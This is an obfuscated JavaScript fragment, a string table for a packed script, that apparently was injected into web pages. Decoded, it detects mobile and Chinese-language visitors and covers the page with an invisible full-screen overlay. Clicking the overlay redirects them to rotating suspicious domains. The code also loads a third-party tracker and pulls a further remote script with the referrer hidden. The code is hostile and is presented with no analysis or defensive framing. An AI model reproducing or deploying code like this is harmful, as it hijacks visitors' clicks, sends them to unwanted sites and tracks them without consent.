_0x29d92e=['4137749xSkpTG','26944RDutXh','\x5cw+','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,i=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),r=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];r.1T=\x221U/1V\x22,r.1W(\x221X\x22,\x221Y-8\x22),r.M=!0,r.O=i,r.P=\x221Z\x22,a.d=r;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,i=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20r(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=p,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2w=i||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)r(19.2L(d));11{2\x20t=i();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();','741165Xxnbky','24502BqwdLZ','1161740KWbEma','||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|xtxpdz|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','fromCharCode','6741CKTyiI','toString','31gNbteU','7528806onsQFh','2483538BGdHWs','split'];_0x107c=function(){return _0x29d92e;};return _0x107c();}